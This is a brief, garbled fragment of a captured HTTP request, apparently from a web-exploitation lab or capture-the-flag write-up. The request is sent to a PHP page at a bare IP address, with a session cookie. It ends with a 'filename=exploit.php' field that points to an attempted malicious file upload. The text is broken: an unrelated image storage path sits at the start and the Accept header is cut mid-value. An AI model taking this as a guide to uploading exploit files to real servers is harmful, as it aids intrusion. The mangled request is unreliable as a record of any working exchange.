 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Safari/537.36 Edg/114.0.1823.82
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
q=0.7
Referer: http://103.97.125.53:32592/index.php
Accept-Encoding: gzip, deflate
Accept-Language: vi,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=7d8827698d40ec4de72ca0a2ed909c73
Connection: close
filename=exploit.php